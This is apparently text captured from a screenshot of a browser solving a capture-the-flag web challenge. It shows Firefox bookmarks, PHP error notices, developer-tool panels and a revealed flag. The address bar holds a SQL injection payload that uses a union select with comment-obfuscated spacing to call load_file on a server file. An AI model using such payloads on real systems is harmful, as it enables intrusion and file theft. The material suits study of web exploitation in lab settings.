 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,load_file('/var/www/html/flag.php'),3,4
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
搜索 HTML
<th>age</th>
<th>blog</th>
</tr>
<tr>
<td>
<!--
?php $flag = "flag{3d1a5dc5-016e-4080-bf61-22dda6982096}"; exit(0); </td
-->
</td>
<td>
过滤样式 :hov .cls
元素 { 内联
}
.table td, .table th { bootstrap.min.css:6
padding: .75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;
}
*, ::after, ::before { bootstrap.min.css:6
box-sizing: border-box;
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型